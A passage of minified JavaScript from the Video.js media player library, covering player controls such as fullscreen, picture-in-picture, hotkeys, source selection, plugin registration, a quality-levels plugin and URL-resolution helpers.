u(y,g){n(),r(g)}t.one("fullscreenchange",l),t.one("fullscreenerror",u);var p=t.requestFullscreenHelper_(e);p&&(p.then(n,n),p.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",l),e.off("fullscreenchange",n)}function n(){r(),t()}function l(p,y){r(),s(y)}e.one("fullscreenchange",n),e.one("fullscreenerror",l);var u=e.exitFullscreenHelper_();u&&(u.then(r,r),u.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&_i(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,$t(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",cs(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){ge.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,St(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,Pn(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(Se("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(Hh(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>ge.isEventKey(n,"f"),muteKey:s=n=>ge.isEventKey(n,"m"),playPauseKey:r=n=>ge.isEventKey(n,"k")||ge.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=X.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),X.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),X.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let l=Ee.getTech(s);if(l=l||X.getComponent(s)){if(l.isSupported()&&(t=l.canPlayType(e)))return t}else U.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(u,p,y){let g;return u.some(S=>p.some(T=>{if(g=y(S,T))return!0})),g}var s=this.options_.techOrder.map(u=>[u,Ee.getTech(u)]).filter(([u,p])=>p?p.isSupported():(U.error(`The "${u}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,l=([u,p],y)=>{if(p.canPlaySource(y,this.options_[u.toLowerCase()]))return{source:y,tech:u}};return(r=this.options_.sourceOrder?t(e,s,(n=l,(u,p)=>n(p,u))):t(s,e,l))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=Sd(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),If(this,s[0],(r,n)=>{var l;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());l=this.tech_,n.forEach(u=>u.setTech&&u.setTech(l))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(Qh(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():_i(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),Ri(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(h("beforeerror").forEach(t=>{t=t(this,e),re(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Pt(e),this.addClass("vjs-error"),U.error(`(CODE:${this.error_.code} ${Pt.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),h("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=Ve(this,this.reportUserActivity);function n(p){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(p){p.screenX===t&&p.screenY===s||(t=p.screenX,s=p.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var l=this.getChild("controlBar");!l||Xe||ae||(l.on("mouseenter",function(p){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),l.on("mouseleave",function(p){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let u;this.setInterval(function(){var p;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(u),(p=this.options_.inactivityTimeout)<=0||(u=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},p)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),Ri(this))&&this.trigger("languagechange")}languages(){return ye($e.prototype.options_.languages,this.languages_)}toJSON(){var e=ye(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=ye(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Us(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<tl.length;r++){var s=tl[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Gn[e]),this.addClass(Gn[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},eg,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Gn[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,l,u,p,y;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:l,src:u,textTracks:p,title:y}=(this.reset(),this.cache_.media=ye(e),this.cache_.media),!r&&l&&(this.cache_.media.artwork=[{src:l,type:$n(l)}]),s&&this.crossOrigin(s),u&&this.src(u),l&&this.poster(l),Array.isArray(p)&&p.forEach(g=>this.addRemoteTextTrack(g,!1)),this.titleBar&&this.titleBar.update({title:y,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?ye(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:$n(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Ji(e),n=r["data-setup"];if(yr(e,"vjs-fill")&&(r.fill=!0),yr(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=lf(n||"{}"),n&&U.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var l=e.childNodes;for(let y=0,g=l.length;y<g;y++){var u=l[y],p=u.nodeName.toLowerCase();p==="source"?s.sources.push(Ji(u)):p==="track"&&s.tracks.push(Ji(u))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Lt.names.forEach(function(i){let e=Lt[i];$e.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),$e.prototype.crossorigin=$e.prototype.crossOrigin,$e.players={},Ti=window.navigator,$e.prototype.options_={techOrder:Ee.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Ti&&(Ti.languages&&Ti.languages[0]||Ti.userLanguage||Ti.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){$e.prototype[i]=function(){return this.techGet_(i)}}),Jd.forEach(function(i){$e.prototype[`handleTech${rt(i)}_`]=function(){return this.trigger(i)}}),X.registerComponent("Player",$e);function tg(i,e){function t(){Jn(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return Qd(this,i),Jn(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let Xn="plugin",qs="activePlugins_",Hs={},Kn=i=>Hs.hasOwnProperty(i),Yn=i=>Kn(i)?Hs[i]:void 0,Qd=(i,e)=>{i[qs]=i[qs]||{},i[qs][e]=!0},Jn=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},Zd=(i,e)=>(e.prototype.name=i,function(...t){Jn(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Jn(this,s.getEventHash()),s});class Mt{constructor(e){if(this.constructor===Mt)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),fo(this),delete this.trigger,Jh(this,this.constructor.defaultState),Qd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ns(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[qs][e]=!1,this.player=this.state=null,t[e]=Zd(e,Hs[e])}static isBasic(e){return e=typeof e=="string"?Yn(e):e,typeof e=="function"&&!Mt.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Kn(e))U.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if($e.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Hs[e]=t,e!==Xn&&(Mt.isBasic(t)?$e.prototype[e]=tg(e,t):$e.prototype[e]=Zd(e,t)),t}static deregisterPlugin(e){if(e===Xn)throw new Error("Cannot de-register base plugin.");Kn(e)&&(delete Hs[e],delete $e.prototype[e])}static getPlugins(e=Object.keys(Hs)){let t;return e.forEach(s=>{var r=Yn(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Yn(e),e&&e.VERSION||""}}function ci(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let l=!1;return function(...u){return l||U.warn(r),l=!0,n.apply(this,u)}}}Mt.getPlugin=Yn,Mt.BASE_PLUGIN_NAME=Xn,Mt.registerPlugin(Xn,Mt),$e.prototype.usingPlugin=function(i){return!!this[qs]&&this[qs][i]===!0},$e.prototype.hasPlugin=function(i){return!!Kn(i)};let eu=i=>i.indexOf("#")===0?i.slice(1):i;function V(i,e,t){let s=V.getPlayer(i);if(s)e&&U.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Qi("#"+eu(i)):i;if(!li(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||U.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),h("beforesetup").forEach(n=>{n=n(r,ye(e)),!re(n)||Array.isArray(n)?U.error("please return an object in beforesetup hooks"):e=ye(e,n)}),X.getComponent("Player")),s=new i(r,e,t),h("setup").forEach(n=>n(s))}return s}V.hooks_=o,V.hooks=h,V.hook=function(i,e){h(i,e)},V.hookOnce=function(i,e){h(i,[].concat(e).map(t=>{let s=(...r)=>(c(i,s),t(...r));return s}))},V.removeHook=c,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&xt()&&!(ui=Qi(".vjs-styles-defaults"))&&(ui=zh("vjs-styles-defaults"),(gs=Qi("head"))&&gs.insertBefore(ui,gs.firstChild),Wh(ui,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),lo(1,V),V.VERSION=a,V.options=$e.prototype.options_,V.getPlayers=()=>$e.players,V.getPlayer=i=>{var e=$e.players;let t;if(typeof i=="string"){var s=eu(i),r=e[s];if(r)return r;t=Qi("#"+s)}else t=i;if(li(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},V.getAllPlayers=()=>Object.keys($e.players).map(i=>$e.players[i]).filter(Boolean),V.players=$e.players,V.getComponent=X.getComponent,V.registerComponent=(i,e)=>(Ee.isTech(e)&&U.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),X.registerComponent.call(X,i,e)),V.getTech=Ee.getTech,V.registerTech=Ee.registerTech,V.use=function(i,e){fs[i]=fs[i]||[],fs[i].push(e)},Object.defineProperty(V,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(V.middleware,"TERMINATOR",{value:Vn,writeable:!1,enumerable:!0}),V.browser=Ge,V.obj=Ct,V.mergeOptions=ci(9,"videojs.mergeOptions","videojs.obj.merge",ye),V.defineLazyProperty=ci(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",Re),V.bind=ci(9,"videojs.bind","native Function.prototype.bind",Ve),V.registerPlugin=Mt.registerPlugin,V.deregisterPlugin=Mt.deregisterPlugin,V.plugin=(i,e)=>(U.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Mt.registerPlugin(i,e)),V.getPlugins=Mt.getPlugins,V.getPlugin=Mt.getPlugin,V.getPluginVersion=Mt.getPluginVersion,V.addLanguage=function(i,e){return i=(""+i).toLowerCase(),V.options.languages=ye(V.options.languages,{[i]:e}),V.options.languages[i]},V.log=U,V.createLogger=K,V.time=of,V.createTimeRange=ci(9,"videojs.createTimeRange","videojs.time.createTimeRanges",vi),V.createTimeRanges=ci(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",vi),V.formatTime=ci(9,"videojs.formatTime","videojs.time.formatTime",ms),V.setFormatTime=ci(9,"videojs.setFormatTime","videojs.time.setFormatTime",td),V.resetFormatTime=ci(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",id),V.parseUrl=ci(9,"videojs.parseUrl","videojs.url.parseUrl",So),V.isCrossOrigin=ci(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",qn),V.EventTarget=ei,V.any=co,V.on=$t,V.one=Mn,V.off=St,V.trigger=Ns,V.xhr=ko,V.TextTrack=Er,V.AudioTrack=pd,V.VideoTrack=md,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{V[i]=function(){return U.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),Vh[i].apply(null,arguments)}}),V.computedStyle=ci(9,"videojs.computedStyle","videojs.dom.computedStyle",Rs),V.dom=Vh,V.fn=Un,V.num=zt,V.str=af,V.url=mf,Ms(function(i,e){i.exports=function(t){function s(g){return g&&typeof g=="object"&&"default"in g?g:{default:g}}var r=s(t);class n{constructor(S){let T=this;return T.id=S.id,T.label=T.id,T.width=S.width,T.height=S.height,T.bitrate=S.bandwidth,T.frameRate=S.frameRate,T.enabled_=S.enabled,Object.defineProperty(T,"enabled",{get(){return T.enabled_()},set(C){T.enabled_(C)}}),T}}class l extends r.default.EventTarget{constructor(){super();let S=this;return S.levels_=[],S.selectedIndex_=-1,Object.defineProperty(S,"selectedIndex",{get(){return S.selectedIndex_}}),Object.defineProperty(S,"length",{get(){return S.levels_.length}}),S[Symbol.iterator]=()=>S.levels_.values(),S}addQualityLevel(S){let T=this.getQualityLevelById(S.id);if(T)return T;let C=this.levels_.length;return T=new n(S),""+C in this||Object.defineProperty(this,C,{get(){return this.levels_[C]}}),this.levels_.push(T),this.trigger({qualityLevel:T,type:"addqualitylevel"}),T}removeQualityLevel(S){let T=null;for(let C=0,L=this.length;C<L;C++)if(this[C]===S){T=this.levels_.splice(C,1)[0],this.selectedIndex_===C?this.selectedIndex_=-1:this.selectedIndex_>C&&this.selectedIndex_--;break}return T&&this.trigger({qualityLevel:S,type:"removequalitylevel"}),T}getQualityLevelById(S){for(let T=0,C=this.length;T<C;T++){let L=this[T];if(L.id===S)return L}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}l.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let g in l.prototype.allowedEvents_)l.prototype["on"+g]=null;var u="4.0.0";let p=function(g,S){let T=g.qualityLevels,C=new l,L=function(){C.dispose(),g.qualityLevels=T,g.off("dispose",L)};return g.on("dispose",L),g.qualityLevels=()=>C,g.qualityLevels.VERSION=u,C},y=function(g){return p(this,r.default.obj.merge({},g))};return r.default.registerPlugin("qualityLevels",y),y.VERSION=u,y}(V)});var Qn=Ms(function(i,e){var t,s,r,n,l;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,l={buildAbsoluteURL:function(T,p,y){if(y=y||{},T=T.trim(),!(p=p.trim())){if(!y.alwaysNormalize)return T;var g=l.parseURL(T);if(g)return g.path=l.normalizePath(g.path),l.buildURLFromParts(g);throw new Error("Error trying to parse base URL.")}if(g=l.parseURL(p),!g)throw new Error("Error trying to parse relative URL.");if(g.scheme)return y.alwaysNormalize?(g.path=l.normalizePath(g.path),l.buildURLFromParts(g)):p;if(p=l.parseURL(T),!p)throw new Error("Error trying to parse base URL.");!p.netLoc&&p.path&&p.path[0]!=="/"&&(T=s.exec(p.path),p.netLoc=T[1],p.path=T[2]),p.netLoc&&!p.path&&(p.path="/");var S,T={scheme:p.scheme,netLoc:g.netLoc,path:null,params:g.params,query:g.query,fragment:g.fragment};return g.netLoc||(T.netLoc=p.netLoc,g.path[0]!=="/"&&(g.path?(S=(S=p.path).substring(0,S.lastIndexOf("/")+1)+g.path,T.path=l.normalizePath(S)):(T.path=p.path,g.params||(T.params=p.params,g.query)||(T.query=p.query)))),T.path===null&&(T.path=y.alwaysNormalize?l.normalizePath(g.path):g.path),l.buildURLFromParts(T)},parseURL:function(u){return u=t.exec(u),u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(u){for(u=u.split("").reverse().join("").replace(r,"");u.length!==(u=u.replace(n,"")).length;);return u.split("").reverse().join("")},buildURLFromParts:function(u){return u.scheme+u.netLoc+u.path+u.params+u.query+u.fragment}},i.exports=l}),tu="http://example.com",Vs=function(){function i(){this.listeners={}}var e=i.prototype;return 